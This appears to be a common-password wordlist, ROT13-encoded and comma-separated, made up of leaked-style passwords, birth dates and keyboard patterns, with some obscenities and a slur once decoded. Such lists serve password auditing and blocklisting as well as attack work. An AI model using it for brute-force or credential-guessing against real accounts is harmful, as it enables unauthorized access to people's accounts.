dhna,dnmjfk1,fngnan,funat,vqbagxab,fzvguf,chqqva,anfgl1,grqqlorn,inyxlevr,cnffjq,punb,obkfgre,xvyyref,lbqn,purngre,vahlnfun,ornfg1,jnerntyr,sbelbh,qentbaonyy,zreznvq,ouoves,grqql1,qbycuva1,zvfgl1,qrycuv,tebzvg,fcbatr,dnmmnd,slgkes,tnzrbire,qvnb,fretv,ornzre,orrzre,xvgglxng,enapvq,znabjne,nqnz12,qvttyre,nffjbeq,nhfgva1,jvfuobar,tbanil,fcnexl1,svfgvat,gurqhqr,fvavfgre,1213,iraren,abiryy,fnyfreb,wnlqra,shpxbss1,yvaqn1,irqqre,02021987,1chffl,erqyvar,yhfg,wxglzes,02011985,qspoxod,qentba12,puebzr,tnzrphor,gvggra,pbat,oryyn1,yrat,02081988,rherxn,ovgpunff,147369,onaare,ynxbgn,123321n,zhfgnsn,cernpure,ubgobk,02041986,m1k2p3i4,cynlfgngvba,01011977,pynlzber,ryrpgen,purpxref,murat,dvat,nezntrqba,02051986,jerfgyr,fibobqn,ohyyf,avzohf,nyraxn,znqvan,arjcnff6,bargvzr,nn123456,onegzna,02091987,fvyirenq,ryrpgeba,12345g,qrivy666,byvire1,fxlyne,eugqgyew,tbohpxf,wbunaa,12011987,zvyxzna,02101985,pnzcre,guhaqreo,ovtohgg,wnzzva,qnivqr,purrxf,tbnjnl,yvtugre,pynhqv,guhzof,cvffbss,tubfgevqre,pbpnvar,grat,fdhnyy,ybghf,ubbgvr,oynpxbhg,qbvgabj,fhomreb,02031986,znevar1,02021988,cbgurnq,123456dj,fxngr,1369,crat,nagbav,arat,zvnb,opsvryqf,1492,znevxn,794613,zhfnfuv,ghyvcf,abat,cvnb,punv,ehna,fbhgucne,02061985,ahqr,znaqneva,654123,avawnf,pnaanovf,wrgfxv,krekrf,muhnat,xyrbcngen,qvpxvr,ovyob,cvaxl,zbetna1,1020,1017,qvrgre,onfronyy1,gbggraunz,dhrfg,lsasxzm,qvegovxr,1234567890n,znatb,wnpxfba5,vcfjvpu,vnztbq,02011987,gqhglom,zbqran,dvnb,fyvccrel,djrnfq123,oyhrsvfu,fnzgeba,gbba,111333,vfpbby,02091986,crgebi,shmml,mubh,1357924680,zbyylqbt,qrat,02021986,1236987,curbavk,muha,tuoyruwe,bguryyb,fgnepens,000111,fnasena,n11111,pnzrygbr,onqzna,infvyvfn,wvnat,1dnm2jf,yhna,firgn,12dj12,nxven,puhnv,369963,purrpu,orngyr,cvpxhc,cnybzn,01011983,pnenina,ryvmnirgn,tnjxre,onamnv,chffrl,zhyyrg,frat,ovatb1,ornepng,syrkvoyr,snefpncr,obehffvn,muhnv,grzcyne,thvgne1,gbbyzna,lspaglzes,puybr1,kvnat,fynir1,thnv,ahttrgf,02081984,znagvf,fyvz,fpbecvb1,slhgxols,gurqbbef,02081987,02061986,123dd123,mnccn,sretvr,7htq5uvc2w,uhnv,nfqsmkpi,fhasybjre,chfflzna,qrnqcbby,ovtgvg,01011982,ybir12,ynffvr,fxlyre,tngbenqr,pnecrqvr,wbpxrl,znapvgl,fcrpger,02021984,pnzreba1,negrzxn,erat,02031984,vbzrtn,wvat,zbevgm,fcvpr,euvab,fcvaare,urngre,munv,ubire,gnyba,ternfr,dvbat,pbeyrbar,yglopes,gvna,pbjobl1,uvccvr,puvzren,gvat,nyrk123,02021985,zvpxrl1,pbefnve,fbabzn,nneba1,kkkcnff,onppuhf,jroznfgr,puhb,klm123,puelfyre,fchef1,negrz,furv,pbfzvp,01020304,qrhgfpu,tnoevry1,123455,bprnaf,987456321,ovaynqra,yngvanf,n12345678,fcrrqb,ohggreph,02081989,21031988,zreybg,zvyyjnyy,prat,xbgnxh,wvbat,qentbaon,2580,fgbarpbyq,fahssl,01011999,02011986,uryybf,oynmr,znttvr1,fynccre,vfgnaohy,obawbiv,onolybir,znmqn,ohyysebt,cubrav,zrat,cbefpur1,abzber,02061989,oboqlyna,pncfybpx,bevba1,mnenmn,grqqlorne,agxgnwl,zlanzr,ebat,jenvgu,zrgf,avnb,02041984,fzbxvr,puriebyrg,qvnybt,tsuwxztsuwxz,qbgpbz,inqvz,zbanepu,nguyba,zvxrl1,unzvfu,cvna,yvnat,pbbyarff,puhv,gubzn,enzbarf,pvppvb,puvccl,rqqvr1,ubhfr1,avat,znexre,pbhtnef,wnpxcbg,oneonqbf,erqf,cqgcys,xabpxref,pbonyg,nzngrhef,qvcfuvg,ancbyv,xvyebl,chyfne,wnlunjxf,qnrzba,nyrkrl,jrat,fuhnat,9293709o13,fuvare,ryqbenqb,fbhyzngr,zpynera,tbysre1,naqebzrq,qhna,50fcnaxf,frklobl,qbtfuvg,02021983,fuhb,xnxnfuxn,flmltl,111111n,lrnuonol,dvnat,argfpncr,shyunz,120676,tbbare,muhv,envaobj6,ynherag,qbt123,unyvsnk,serrjnl,pneyvgbf,147963,rnfgjbbq,zvpebcubar,zbaxrl12,1123,crefvx,pbyqorre,trat,ahna,qnaal1,stgxzpol,ragebcl,tnqtrg,whfg4sha,fbcuv,onttvb,pneyvgb,1234567891,02021989,02041983,fcrpvnyx,cvenzvqn,fhna,ovtoyhr,fnynfnan,ubcrshy,zrcuvfgb,onvyrl1,unpx,naavr1,trarevp,ivbyrggn,fcrapre1,nepnqvn,02051983,ubaqnf,9562876,genvare,wbarf1,fznfuvat,yvnb,159632,vproret,erory1,fabbxre,grzc123,mnat,znggrb,snfgonyy,d2j3r4e5,onzobb,shpxlb,fuhghc,nfgeb,ohqqlobl,avxvgbf,erqoveq,znkkkk,fuvgsnpr,02031987,xhnv,xvffzlnff,fnunen,enqvburn,1234nfqs,jvyqpneq,znkjryy1,cngevp,cynfzn,urlabj,oehab1,funb,ovtsvfu,zvfsvgf,fnffl1,furat,02011988,02081986,grfgcnff,anabbx,pltahf,yvpxvat,fynivx,cevatyrf,kvat,1022,avawn1,fhozvg,qhaqrr,gvoheba,cvaxsyblq,lhzzl,fuhnv,thnat,pubcva,boryvk,vafbzavn,fgebxre,1n2f3q4s,1223,cynlobl1,ynmnehf,wbeqn,fcvqre1,ubzrew,fyrrcre,02041982,qnexybeq,pnat,02041988,02041987,gevcbq,zntvpvna,wryyl,gryrcuba,15975,ifwnfary12,cnfjbeq,virefba3,cniybi,ubzrobl,tnzrpbpx,nzvtb,oebqvr,ohqncrfg,lwqfdtsuwxz,erpxyrff,02011980,cnat,gvtre123,2469,znfba1,bevrag,01011979,mbat,pqgaoe,znxfvzxn,1011,ohfuvqb,gnkzna,tvbetvb,fcuvak,xnmnagvc,02101984,pbapbeqr,irevmba,ybiroht,trbet,fnz123,frnqbb,dnmjfkrqp123,wvnb,wrmrory,cuneznpl,noabezny,wryylorn,znkvzr,chssl,vfynaqre,ohaavrf,wvttnzna,qenxba,010180,cyhgb,muwpxsq,12365,pynffvpf,pehfure,zbeqbe,ubbyvtna,fgenjoreel,02081985,fpenooyr,unjnvv50,1224,jt8r3jws,pgughs,cerzvhz,neebj,123456djr,znmqn626,enzebq,gbbgvr,euwewyox,tubfg1,1211,obhagl,avnat,02071984,tbng,xvyyre12,fjrrgarf,cbeab1,znfnzhar,426urzv,pbebyyn,znevcbfn,uwppom,qbbzfqnl,ohzzre,oyhr12,munb,oveq33,rkpnyvohe,fnzfha,xvefgl,ohggshpx,xsuops,muhb,znepryyb,bmml,02021982,qlanzvgr,655321,znfgre12,123465,ybyylcbc,fgrcna,1dn2jf,fcvxre,tbvevfu,pnyyhz,zvpunry2,zbbaornz,nggvyn,urael1,yvaqebf,naqern1,fcbegl,ynagrea,12365478,arkgry,ivbyva,ibypbz,998877,jngre1,vzngvba,vafcveba,qlanzb,pvgnqry,cynprob,pybjaf,gvnb,02061988,gevccre,qnornef,unttvf,zreyva1,02031985,naguenk,nzrevxn,vybirzr,ifrtqn,oheevgb,obzoref,fabjobneq,sbefnxra,xngnevan,n1n2n3,jbbsre,gvttre2,shyyzbba,gvtre2,fcbpx,unaanu1,fabbcl1,frkkkl,fnhfntrf,fgnavfyni,pbonva,ebobgvpf,rkbgvp,terra123,zbolqvpx,frangbef,chzcxvaf,srethf,nfqqfn,147741,258852,jvaqfhes,erqqrivy,isvglzes,arirezvaq,anat,jbbqynaq,4417,zvpx,fuhv,d1d2d3,jvatzna,69696,fhcreo,mhna,tnarfu,crpxre,mrcule,nanfgnfvln,vph812,yneel1,02081982,oebxre,mnyhcn,zvunvy,isvols,qbttre,7007,cnqqyr,ineinen,fpunyxr,1m2k3p,cerfvqra,lnaxrrf2,ghavat,cbbcl,02051982,pbapbeq,inathneq,fgvssl,ewuwxgqs,sryvk1,jerapu,sverjnyy,obkre,ohoon69,cbccre,02011984,grzccnff,tbornef,phna,gvccre,shpxzr1,xnzvyn,gubat,chff,ovtpng,qehzzre1,02031982,fbjung,qvtvzba,gvtref1,enat,wvatyr,ovna,henahf,fbcenab,znaql1,qhfgl1,snaqnatb,nybun,chzcxva1,cbfgzna,02061980,qbtpng,obzonl,chffl123,bargjb,uvtuurry,cvccb,whyvr1,ynhen1,crcvgb,orat,fzbxrl1,fglyhf,fgenghf,erybnq,qhpxvr,xnera1,wvzob1,225588,369258,xehfgl,fanccl,nfqs12,ryrpgeb,111ddd,xhnat,svfuva,pyvg,nofge,puevfgzn,ddddd1,1234560,pneantr,thlire,obkref,xvggraf,mrat,1000000,djregl11,gbnfgre,penzcf,lhtvbu,02061987,vprubhfr,mkpioaz123,cvarnccyr,anznfgr,uneelcbggre,zltvey,snypba1,rneauneq,sraqre1,fcvxrf,ahgzrt,01081989,qbtobl,02091983,369852,fbsgnvy,zlcnffjbeq,cebjyre,ovtobff,1112,uneirfg,urat,whovyrr,xvyywbl,onffrg,xrat,mndkfjpqr,erqfbk1,ovnb,gvgna,zvfsvg99,ebobg,jvsrl,xvqebpx,02101987,tnzrobl,raevpb,1m2k3p4i,oebapbf1,neebjf,uninan,onatre,pbbxvr1,puevff,123dj,cynglchf,pvaql1,yhzore,cvaonyy,sbkl,ybaqba1,1023,05051987,02041985,cnffjbeq12,fhcrezn,ybatobj,enqvburnq,avttn,12051988,fcbatrob,djreg12345,noenxnqnoen,qbqtref1,02101989,puvyyva,avprthl,cvfgbaf,ubbxhc,fnagnsr,ovtora,wrgf,1013,ivxvatf1,znaxvaq,ivxgbevln,orneqbt,unzzre1,02071980,erqqjnes,zntryna,ybatwbua,wraavsr,tvyyrf,pnezrk2,02071987,fgnfvx,ohzcre,qbbshf,fynzqhax,cvkvrf,tnevba,fgrssv,nyrffnaqeb,orrezna,avprnff,jneevbe1,ubabyhyh,134679852,ivfn,wbuaqrre,zbgure1,jvaqzvyy,obbmre,bngzrny,ncgvin,ohfgl,qryvtug,gnfgl,fyvpx1,oretxnzc,onqtref,thvgnef,chssva,02091981,avxxv1,vevfuzna,zvyyre1,mvyqwvna,123000,nvejbys,zntarg,nanv,vafgnyy,02041981,02061983,nfgen,ebznaf,zrtna1,zhqinlar,serroveq,zhfpyrf,qbtoreg,02091980,02091984,fabjsynx,01011900,znat,wbfrcu1,altvnagf,cynlfgng,whavbe1,iwpeqs,djre12,jroubzcnf,tvenssr,cryvpna,wrssrefb,pbznapur,oehvfre,zbaxrlob,xwxfmcw,123456y,zvpeb,nyonal,02051987,natry123,rcfvyba,nynqva,qrngu666,ubhaqqbt,wbfrcuva,nygvzn,puvyyl,02071988,78945,hygen,02041979,tnfzna,guvfvfvg,cniry,vqhaab,xvzzvr,05051985,cnhyvr,onyyva,zrqvba,zbbaqbt,znabyb,cnyyznyy,pyvzore,svfuobar,trarfvf1,153624,gbssrr,gobar,pyvccref,xelcgba,wreel1,cvpghef,pbzcnff,111111d,02051988,1121,02081977,fnvenz,trgbhg,333777,pboenf,22041987,ovtoybpx,frireva,obbfgre,abejvpu,juvgrbhg,pgeuga,123456z,02061984,urjyrgg,fubpxre,shpxvafvqr,02031981,punfr1,juvgr1,irefnpr,123456789f,onfrony,vybirlbh2,oyhroryy,08031986,naguba,fghool,sberir,haqregnx,jreqre,fnvlna,znzn123,zrqvp,puvczhax,zvxr123,znmqnek7,djr123djr,objjbj,xwewiwaoq,pryro,pubbpubb,qrzb,ybiryvsr,02051984,pbyantb,yvguvhz,02051989,15051981,mmmkkk,jrypbz,nanfgnfv,svqryvb,senap,26061987,ebnqfgre,fgbar55,qevsgre,ubbxrz,uryyobl,1234dj,poe900ee,fvaarq,tbbq123654,fgbez1,tlcfl,mroen,mnpunel1,gbrwnz,ohprgn,02021979,grfgvat1,erqsbk,yvarntr,zvxr1,uvtuohel,xbebyrin,anguna1,jnfuvatg,02061982,02091985,ivagntr,erqoneba,qnyfur,zlxvqf,11051987,znporgu,whyvra,wnzrf123,xenfbgxn,111000,10011986,987123,cvcryvar,gngneva,frafrv,pbqrerq,xbzbqb,sebtzna,7894561230,anfpne24,whvpl,01031988,erqebfr,zlqvpx,cvtrba,gxocsqgas,fzveabss,1215,fcnz,jvaare1,sylsvfu,zbfxin,81shxxp,21031987,byrfln,fgneyvtu,fhzzre99,13041988,svfuurnq,serrfrk,fhcre12,06061986,nmnmry,fpbbolqbb,02021981,pnoeba,lbtvorne,furon1,xbafgnagva,genaal,puvyyv,grezvang,tuoljgpps,fybjunaq,fbppre12,pevpxrg1,shpxurnq,1002,frnthyy,npughat,oynz,ovtobo,oqfz,abfgebzb,fheivibe,paslopxsq,yrzbanqr,obbzre1,envaobj1,ebore,vevaxn,pbpxfhpx,crnpurf1,vgfzr,fhtne1,mbqvnp,hclbhef,qvanen,135791,fhaal1,puvnen,wbuafba1,02041989,fbyvghqr,unovov,fhfuv,znexvm,fzbxr1,ebpxvrf,pngjbzna,wbuaal1,djregl7,ornepngf,hfreanzr,01011978,jnaqrere,bufuvg,02101986,fvtzn,fgrcura1,cnenqvtz,02011989,synaxre,fnavgl,wfonpu,fcbggl,obybtan,snagnfvn,purilf,obenoben,pbpxre,74108520,123rjd,12021988,01061990,tgauwqok,02071981,01011960,fhaqrivy,3000tg,zhfgnat6,tnttvat,znttv,nezfgeba,lsasxo,13041987,eribyire,02021976,gebhoyr1,znqpng,wrerzl1,wnpxnff1,ibyxfjnt,30051985,pbeaqbt,cbby6123,znevarf1,03041991,cvmmn1,cvttl,fvffl,02031979,fhasver,natryhf,haqrnq,24061986,14061991,jvyqovyy,fuvabov,45z2qb5of,123djre,21011989,pyrbcnge,ynfirtn,ubeargf,nzbepvg,11081989,pbiragel,aveinan1,qrfgva,fvqrxvpx,20061988,02081983,tousioys,farnxl,ozj325,22021989,aslgkes,frxerg,xnyvan,mnamvone,ubgbar,dnmjf,jnfnov,urvqv1,uvtuynaqre,oyhrf1,uvgnpuv,cnbyb,23041987,fynlre1,fvzon1,02011981,gvaxreor,xvrena,01121986,172839,obvyre,1125,oyhrfzna,jnssyr,nfqstu01,guerrfbz,pbana,1102,ersyrk,18011987,anhgvyhf,rireynfg,snggl,inqre1,01071986,plobet,tuoqga123,oveqqbt,ehooyr,02071983,fhpxref,02021973,fxlunjx,12dj12dj,qnxbgn1,wbrobo,abxvn6233,jbbqvr,ybatqbat,ynzre,gebyy,tuwpawtsuwxz,420000,obngvat,avgeb,neznqn,zrffvnu,1031,crathva1,02091989,nzrevp,02071989,erqrlr,nfqdjr123,07071987,zbagl1,tbgra,fcvxrl,fbangn,635241,gbxvbubgry,fbalrevpffba,pvgebra,pbzcnd1,1812,hzcver,oryzbag,wbaal,cnagren1,ahqrf,cnyzgerr,14111986,srajnl,ovturnq,enmbe,telcuba,naqlbq22,nnnnn1,gnpb,10031988,ragrezr,znynpuv,qbtsnpr,ercgvyr,01041985,qvaqbz,unaqonyy,znefrvyyr,pnaql1,19101987,gbevab,gvttr,zngguvnf,ivrjfbav,13031987,fgvaxre,rinatryvba,24011985,123456123,enzcntr,fnaqevar,02081980,gurpebj,nfgeny,28041987,fcevagre,cevingr1,frnorr,fuvool,02101988,25081988,srneyrff,whaxvr,01091987,nenzvf,nagrybcr,qenira,shpx1,znmqn6,rttzna,02021990,onefryban,ohqql123,19061987,slsawxod,anapl1,12121990,10071987,fyhttb,xvyyr,ubggvrf,vevfuxn,mkpnfqdjr123,funzhf,snveynar,ubarlorr,fbppre10,13061986,snagbznf,17051988,10051987,20111986,tynqvngb,xnenpuv,tnzoyre,tbeqb,01011995,ovngpu,znggur,25800852,cncvgb,rkpvgr,ohssnyb1,oboqbyr,purfuver,cynlre1,28021992,gurjub,10101986,cvaxl1,zragbe,gbznunjx,oebja1,03041986,ovfzvyynu,ovtcbccn,vwewxsy,01121988,ehanjnl,08121986,fxvohz,fghqzna,urycre,fdhrnx,ubylpbj,znaserq,uneyrz,tybpx,tvqrba,987321,14021985,lryybj1,jvmneq1,znetnevg,fhpprff1,zrqirq,fs49ref,ynzoqn,cnfnqran,wbuatnyg,dhnfne,1776,02031980,pbyqcynl,nznaq,cynln,ovtcvzc,04041991,pncevpbea,ryrsnag,fjrrgarff,oehpr1,yhpn,qbzvavx,10011990,ovxre,09051945,qngfha,rypnzvab,gevavgeb,znyvpr,nhqv,iblntre1,02101983,wbr123,pnecragr,fcnegna1,znevb1,tynzbhe,qvncre,12121985,22011988,jvagre1,nfvzbi,pnyyvfgb,avxbynv,crooyr,02101981,iraqrggn,qnivq123,oblgbl,11061985,02031989,vybirlbh1,fghcvq1,pnlzna,pnfcre1,mvccb,lnznune1,jvyqjbbq,sbklynql,pnyvoen,02041980,27061988,qhatrba,yrrqfhgq,30041986,11051990,orfgohl,nagnerf,qbzvavba,24680,01061986,fxvyyrg,rasbepre,qrecneby,01041988,196969,29071983,s00gonyy,checyr1,zvathf,25031987,21031990,erzvatgb,tvttyrf,xynfgr,3k7cke,01011994,pbbypng,29051989,zrtnar,20031987,02051980,04041988,flaretl,0000007,znpzna,vsbetrg,nqtwzc,iwdtsuwxz,28011987,esispraus,16051989,25121987,16051987,ebthr,znznzvn,08051990,20091991,1210,pneaviny,obyvgnf,cnevf1,qzvgevl,qvznf,05051989,cncvyyba,xahpxyrf,29011985,ubyn,gbcung,28021990,100500,phgvrcvr,qrib,415263,qhpxf,tuwhusiis,nfqdjr,22021986,serrsnyy,cneby,02011983,mnevan,ohfgr,ivgnzva,jnerm,ovtbarf,17061988,onevgbar,wnzrff,gjvttl,zvfpuvrs,ovgpul,urgsvryq,1003,qbagxabj,tevapu,fnfun_007,18061990,12031985,12031987,pnyvzreb,224466,yrgzrv,15011987,npzvyna,nyrknaqer,02031977,08081988,juvgrobl,21051991,onearl1,02071978,zbarl123,18091985,ovtqnjt,02031988,pltahfk1,mbybgb,31011987,sversvtu,oybjsvfu,fpernzre,ysloox,20051988,puryfr,11121986,01031989,uneqqvpx,frklynql,30031988,02041974,nhqvgg,cvmqrp,xbwnx,xstwkes,20091988,123456eh,jc2003jc,1204,15051990,fyhttre,xbeqryy1,03031986,fjvatvat,01011974,02071979,ebpxvr,qvzcyrf,1234123,1qentba,gehpxvat,ehfgl2,ebtre1,znevwhnan,xrebhnp,02051978,08031985,cnpb,gurpher,xrrcbhg,xreary,abanzr123,13121985,senapvfp,obmb,02011982,22071986,02101979,bofvqvna,12345dj,fchq,gnonfpb,02051985,wnthnef,qsxglaol,xbxbzb,cbcbin,abghfrq,friraf,4200,zntargb,02051976,ebfjryy,15101986,21101986,ynxrfvqr,ovtonat,nfcra,yvggyr1,14021986,ybxv,fhpxzlqvpx,fgenjore,pneybf1,abxvna73,qvegl1,wbfuh,25091987,16121987,02041975,nqirag,17011987,fyvzfunql,juvfgyre,10101990,fgelxre,22031984,15021985,01031985,oyhronyy,26031988,xfhfun,onunzhg,ebobpbc,j_cnff,puevf123,vzcermn,cebmnp,obbxvr,oevpxf,13021990,nyvpr1,pnffnaqe,11111d,wbua123,4rire,xbebin,02051973,142857,25041988,cnenzrqv,rpyvcfr1,fnybcr,07091990,1124,qnexnatry,23021986,999666,abznq,02051981,fznpxqbj,01021990,lblbzn,netragva,zbbayvtu,57puril,obbglf,uneqbar,pncevpbe,tnynag,fcnaxre,qxsyoe,24111989,zntcvrf,xebyvx,21051988,prigueo,purqqne,22041988,ovtobbgl,fphon1,djrqfn,qhsszna,ohxxnxr,nphen,wbuapran,frkkl,c@ffj0eq,258369,pureevrf,12345f,nftneq,yrbcbyq,shpx123,zbcne,ynynxref,qbtcbhaq,zngevk1,pehfgl,fcnaare,xrfgery,sraevf,havirefn,crnpul,nffnfva,yrzzrva,rttcynag,urwfna,pnahpxf,jraql1,qbttl1,nvxzna,ghcnp,gheavc,tbqyvxr,shffonyy,tbyqra1,19283746,ncevy1,qwnatb,crgebin,pncgnva1,ivaprag1,engzna,gnrxjbaqb,pubpun,frecrag,cresrpg1,pncrgbja,inzcve,nzber,tlzanfg,gvzrbhg,aoiwngd,oyhr32,xfravn,x.yioxs,anmthy,ohqjrvfre,pyhgpu,znevln,flyirfgr,02051972,ornxre,pnegzna1,d11111,frkkk,sberire1,ybfre1,znefrvyy,zntryyna,irucoe,frktbq,wxgkes,unyyb123,132456,yvirecbby1,fbhgucnj,frarpn,pnzqra,357159,pnzreb,grapuv,wbuaqbr,145236,ebbsre,741963,iynq,02041978,sxgles,mkpi123,jvatahg,jbyscnp,abgrobbx,chshatn7782,oenaql1,ovgrzr1,tbbqtvey,erqung,02031978,punyyrat,zvyyravhz,ubbcf,znirevp,abanzr,nathf1,tnryy,bavba,bylzchf,fnoevan1,evpneq,fvkcnpx,tengvf,tnttrq,pnznebff,ubgtveyf,synfure,02051977,ohoon123,tbyqsvat,zbbafuva,treeneq,ibyxbi,fbalshpx,znaqenxr,258963,genpre,ynxref1,nfvnaf,fhfna1,zbarl12,uryzhg,obngre,qvnoyb2,1234mkpi,qbtjbbq,ohooyrf1,unccl2,enaql1,nevrf,ornpu1,znepvhf2,anivtngbe,tbbqvr,uryybxvggl,sxolwkes,rneguyvax,ybbxbhg,whzob,bcraqbbe,fgnayrl1,znevr1,12345z,07071977,nfuyr,jbezvk,zhemvx,02081976,ynxrjbbq,oyhrwnlf,ybirln,pbzznaqr,tngrjnl2,crccr,01011976,7896321,tbgu,berb,fynzzre,enfzhf,snvgu1,xavtug1,fgbar1,erqfxva,vebaznvqra,tbgzvyx,qrfgval1,qrwnih,1znfgre,zvqavgr,gvzbfun,rfcerffb,qrysva,gbevnzbf,boreba,prnfne,znexvr,1n2f3q,tuuu47uw7649,iwxwew,qnqqlb,qbhtvr,qvfpb,nhttvr,yrxxre,gurebpx1,bh8123,fgneg1,abjnl,c4ffj0eq,funqbj12,333444,fnvtba,2snfg4h,pncrpbq,23fxvqbb,dnmkpi,orngre,oerzra,nnnfff,ebnqehaare,crnpr1,12345djre,02071975,cyngba,obeqrnhk,ioxsves,135798642,grfg12,fhcreabi,orngyrf1,djreg40,bcgvzvfg,inarffn1,cevapr1,vybirtbq,avtugjvfu,angnfun1,nypurzl,ovzob,oyhr99,cngpurf1,tfke1000,evpune,unggevpx,ubgg,fbynevf,cebgba,arirgf,ragreabj,ornivf1,nzvtbf,159357n,nzoref,yrabpuxn,147896,fhpxqvpx,funt,vagrepbhefr,oyhr1234,fcveny,02061977,gbffre,vybir,02031975,pbjtvey,pnahpx,d2j3r4,zhapu,fcbbaf,jngreobl,123567,ritravl,fnivbe,mnfnqn,erqpne,znznpvgn,grersba,tybohf,qbttvrf,ughopausjom,1008,phreib,fhfyvx,nmreglhv,yvzrjver,ubhfgba1,fgengsbe,fgrnhn,pbbef,graavf1,12345djregl,fgvtzngn,qres,xybaqvxr,cngevpv,znevwhna,uneqonyy,bqlffrl,avarvapu,obfgba1,cnff1,orrmre,fnaqe,puneba,cbjre123,n1234,inhkunyy,875421,njrfbzr1,erttnr,obhyqre,shafghss,vevfxn,xebxbqvy,esaglzes,fgrein,punzc1,oonyy,crrcre,z123456,gbbyobk,pnorearg,furrcqbt,zntvp32,cvtcra,02041977,ubyrva1,yusewl,onana,qnobzo,angnyvr1,wraanw,zbagnan1,wbrpbby,shaxl,fgrira1,evatb,whavb,fnzzl123,dddjjj,onygvzbe,sbbgwbo,trrmre,357951,znfu4077,pnfuzbar,cnapnxr,zbavp,tenaqnz,obatb,lrffve,tbphof,anfgvn,inapbhir,oneyrl,qentba69,jngsbeq,vyvxrcvr,02071976,ynqqvr,123456789z,unveonyy,gbbanezl,cvzcqnqq,piguaz,uhagr,qnivapv,yonpx,fbcuvr1,sveramr,d1234567,nqzva1,obanamn,ryjnl7,qnzna,fgenc,nmreg,jkpioa,nsevxn,gursbepr,123456g,vqrsvk,jbysra,ubhqvav,fpurvffr,qrsnhyg,orrpu,znfrengv,02061976,fvtznpuv,qlyna1,ovtqvpxf,rfxvzb,zvmmbh,02101976,evppneqb,rtturnq,111777,xebabf,tuoewx,punbf1,wbznzn,esuawves,ebqrb,qbyrzvgr,pnsp91,avggnal,cngusvaq,zvxnry,cnffjbeq9,idfnoycmyn,checy,tnoore,zbqryfar,zlkjbeyq,uryyfvat,chaxre,ebpxaeby,svfuba,shpx69,02041976,ybyby,gjvaxvr,gevcyru,pveehf,erqobar,xvyyre123,ovttha,nyyrteb,tgupoe,fzvgu1,jnaxvat,obbgfl,oneel1,zbunjx,xbbynvq,5329,shghenzn,fnzbug,xyvmzn,996633,ybob,ubarlf,crnahg1,556677,mknfdj,wbrznzn,wniryva,fnzz,223322,fnaqen1,syvpxf,zbagnt,angnyl,3006,gnfun1,1235789,qbtobar,cbxre1,c0b9v8h7,tbbqqnl,fzbbguvr,gbbpbby,znk333,zrgebvq,nepunatr,intnobaq,ovyynoba,22061941,glfba1,02031973,qnexnatr,fxngrobneq,ribyhgvb,zbeebjvaq,jvmneqf,sebqb1,ebpxva,phzfyhg,cynfgvpf,mndjfkpqr,5201314,qbvg,bhgonpx,ohzoyr,qbzvavdh,crefban,arirezber,nyvaxn,02021971,sbetrgvg,frkb,nyy4bar,p2u5bu,crghavn,furron,xraal1,ryvfnorg,nbyfhpxf,jbbqfgbp,chzcre,02011975,snovb,tenanqn,fpenccre,123459,zvavzbav,d123456789,oernxre,1004,02091976,app74656,fyvzfunq,sevraqfgre,nhfgva31,jvfrthl,qbaare,qvyoreg1,132465,oynpxoveq,ohssrg,wryylorna,onesyl,orunccl,01011971,pnerorne,sveroynq,02051975,obkpne,purrxl,xvgrobl,uryyb12,cnaqn1,ryivfc,bcraabj,qbxgbe,nyrk12,02101977,cbeaxvat,synzratb,02091975,fabjoveq,ybarfbzr,ebova1,11111n,jrrq420,onenphqn,oyrnpu,12345nop,abxvn1,zrgnyy,fvatncbe,znevare,urerjrtb,qvatb,glpbba,phof,oyhagf,cebivrj,123456789q,xnznfhgen,yntans,ivcretgf,anilfrny,fgnejne,znfgreongr,jvyqbar,crgreovy,phphzore,ohgxhf,123djreg,pyvznk,qraveb,tbgevor,przrag,fpbbol1,fhzzre69,uneevre,fubqna,arjlrne,02091977,fgnejnef1,ebzrb1,frqban,unenyq,qbhoyrq,fnfun123,ovtthaf,fnynzv,njalpr,xvjv,ubzrznqr,cvzcvat,nmmre,oenqyrl1,jneunzzr,yvaxva,qhqrzna,djr321,cvaanpyr,znkqbt,syvcsybc,ysvglzes,shpxre1,npvqohea,rfdhver,fcrezn,sryyngvb,wrrcfgre,gurqba,frklovgpu,cbbxrl,fcyvss,jvqtrg,isagisaoes,gevavgl1,zhgnag,fnzhry1,zryvff,tbubzr,1d2d3d,zreprqr,pbzrva,teva,pnegbbaf,cnentba,uraevx,envalqnl,cnpvab,fraan,ovtqbt1,nyyrlpng,12345dnm,aneavn,zhfgnat2,gnaln1,tvnaav,ncbyyb11,jrggre,pybivf,rfpnynqr,envaobjf,serqql1,fzneg1,qnvflqbt,f123456,pbpxfhpxre,chfuxva,yrsgl,fnzob,slhgxwkge,uvmvnq,oblm,juvcynfu,bepuneq,arjnex,nqeranyva,1598753,obbgfvr,puryyr,gehfgzr,purjl,tbystgv,ghfpy,nzoebfvn,5je2v7u8,crargengvba,fubahs,whturnq,cnlqnl,fgvpxzna,tbgunz,xbybxby,wbuaal5,xbyonfn,fgnat,chcclqbt,punevfzn,tngbef1,zbar,wnxnegn,qenpb,avtugzne,01011973,vaybir,ynrgvgvn,02091973,gnecba,anhgvpn,zrnqbj,0192837465,yhpxlbar,14881488,purffvr,tbyqrarl,gnenxna,69pnzneb,ohatyr,jbeqhc,vagrear,shpxzr2,515000,qentbasy,fcebhg,02081974,treovy,onaqvg1,02071971,zrynavr1,cuvnycun,pnzore,xngul1,nqevnab,tbamb1,10293847,ovtwbua,ovfznepx,7777777n,fpnzcre,12348765,enoovgf,222777,olagulga,qvzn123,nyrknaqre1,znyybepn,qentfgre,snibevgr6,orrgubir,oheare,pbbcre1,sbfgref,uryyb2,abeznaql,777999,froevat,1zvpunry,ynhera1,oynxr1,xvyyn,02091971,abhabhef,gehzcrg1,guhzcre1,cynlonyy,knagvn,ehtol1,ebpxaebyy,thvyynhz,natryn1,fgerybx,cebfcre,ohggrephc,znfgrec,qoasxoe,pnzoevqt,irabz,gerrsebt,yhzvan,1234566,fhcen,frklonor,serrr,fura,sebtf,qevyyre,cnirzrag,tenpr1,qvpxl,purpxre,fznpxqbja,cnaqnf,pnaavony,nfqssqfn,oyhr42,mlwkes,aguiolsawu,zryebfr,arba,wnoore,tnzzn,369258147,ncevyvn,nggvphf,orarffrer,pngpure,fxvccre1,nmreglhvbc,fvkgl9,guvreel,gerrgbc,wryyb,zrybaf,123456789djr,gnagen,ohmmre,pngavc,obhapre,pbzchgre1,frklbar,nananf,lbhat1,byraxn,frkzna,zbbfrf,xvgglf,frcuvebgu,pbagen,unyybjrr,fxlynex,fcnexyrf,777333,1dnmkfj23rqp,yhpnf1,d1j2r3e,tbsnfg,unaarf,nzrgulfg,cybccl,sybjre2,ubgnff,nzngbel,ibyyrlon,qvkvr1,orgglobb,gvpxyvfu,02061974,serapul,cuvfu1